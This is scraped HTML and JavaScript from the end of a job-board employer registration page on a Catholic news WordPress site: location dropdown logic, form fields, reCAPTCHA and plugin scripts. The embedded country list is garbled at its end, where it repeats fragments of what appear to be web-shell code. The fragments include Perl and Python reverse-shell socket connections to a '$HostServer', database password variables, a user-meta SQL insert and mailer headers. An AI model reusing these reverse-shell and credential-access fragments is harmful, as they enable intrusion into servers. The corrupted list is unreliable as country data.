                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId3370415").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper3370415.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper3370415.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper3370415.readCountryFile(jQuery('#countryId3370415'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper3370415.readStateFile(_single_country_code, jQuery("#stateId3370415"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper3370415.readStateFile(_single_country_code, jQuery("#stateId3370415"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId3370415').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId3370415', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper3370415.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper3370415.getCountryCode(_this.val());
                        }
                        api_scrapper3370415.readStateFile(_country_code, jQuery("#stateId3370415"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId3370415', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId3370415").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId3370415").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper3370415.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper3370415.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId3370415'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="2de628ef8c958ea8e6df640a-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-2de628ef8c958ea8e6df640a-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="3370415"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="3370415">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-9787246"></div>

        
            <script type="2de628ef8c958ea8e6df640a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9787246 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9787246',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9787246.done(function (response) {

                        jQuery('#jobsearch-aterreg-9787246').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="2de628ef8c958ea8e6df640a-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="2de628ef8c958ea8e6df640a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="2de628ef8c958ea8e6df640a-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":263018,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
